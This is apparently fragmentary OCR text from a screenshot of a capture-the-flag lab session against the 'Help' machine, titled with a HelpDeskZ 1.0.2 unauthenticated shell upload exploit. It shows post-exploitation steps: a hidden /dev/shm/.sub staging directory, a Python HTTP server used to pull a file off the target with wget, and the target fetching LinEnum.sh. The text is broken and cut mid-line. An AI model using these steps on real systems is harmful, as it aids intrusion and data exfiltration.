 wget "http://10.10.10.121:8000/log.txt"
En
11:07 PM
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
tring.js
-rwxrwxrwx 1 root root 496 Oct 26  1985 /home/h
end.js
-rwxrwxrwx 1 root root 612 Oct 26  1985 /home/h
-rwxrwxrwx 1 root root 1195 Oct 26  1985 /home/
.js
-rwxrwxrwx 1 root root 547 Oct 26  1985 /home/h
index.js
-rwxrwxrwx 1 root root 640 Oct 26  1985 /home/h
-rwxrwxrwx 1 root root 260 Oct 26  1985 /home/h
-rwxrwxrwx 1 root root 341 Oct 26  1985 /home/h
-rwxrwxrwx 1 root root 304 Oct 26  1985 /home/h
-rwxrwxrwx 1 root root 92 Oct 26  1985 /home/he
-rwxrwxrwx 1 root root 210 Oct 26  1985 /home/h
rty-names.js
-rwxrwxrwx 1 root root 103 Oct 26  1985 /home/h
-rwxrwxrwx 1 root root 172 Oct 26  1985 /home/h
help@help:/dev/shm/.sub$
help@help:/dev/shm/.sub$
help@help:/dev/shm/.sub$ nano log.txt
help@help:/dev/shm/.sub$ python -m SimpleHTTPSe
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.2 - - [07/Jun/2019 20:07:52] "GET /log
.txt HTTP/1.1" 200 -
10.10.14.2 - - [07/Jun/2019 23:02:58] "GET /favicon.ico H
TTP/1.1" 404 -
127.0.0.1 - - [07/Jun/2019 23:03:02] "GET / HTTP/1.0" 200
-
127.0.0.1 - - [07/Jun/2019 23:03:03] "GET / HTTP/1.0" 200
-
127.0.0.1 - - [07/Jun/2019 23:03:03] code 404, message Fi
le not found
127.0.0.1 - - [07/Jun/2019 23:03:03] "GET /favicon.ico HT
TP/1.0" 404 -
10.10.10.121 - - [07/Jun/2019 23:03:
17] "GET /LinEnum.sh HTTP/1.1" 200 -
➜  www wget "http://10.10.10.121:8000/log.txt"
--2019-06-07 23:07:13--  http://10.10.10.121:8000/log.txt
Connecting to 10.10.10.121:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4527148 (4.3M) [text/plain]
Saving to: ‘log.txt’
log.txt 21%[==> ]